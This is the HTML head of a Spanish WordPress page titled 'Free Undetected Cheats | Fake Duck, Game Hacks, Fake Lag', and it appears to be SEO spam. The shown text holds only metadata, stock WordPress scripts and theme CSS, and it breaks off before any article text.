

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/
body_size: 45710
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag"/>
<meta property="og:description" content="Cheats Infinite stamina Osiris Osiris Knifebot Noclip Legit Crack Hacks Autofarm Left 4 dead 2 cheats code Back in the s there was a television show […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag - PubliGuia.net" />
	<meta property="og:description" content="Cheats Infinite stamina Osiris Osiris Knifebot Noclip Legit Crack Hacks Autofarm Left 4 dead 2 cheats code Back in the s there was a television show […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-07-24T09:03:41+00:00" />
	<meta property="article:modified_time" content="2023-08-01T13:03:42+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/","url":"https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/","name":"Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-07-24T09:03:41+00:00","dateModified":"2023-08-01T13:03:42+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag del feed" href="https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default 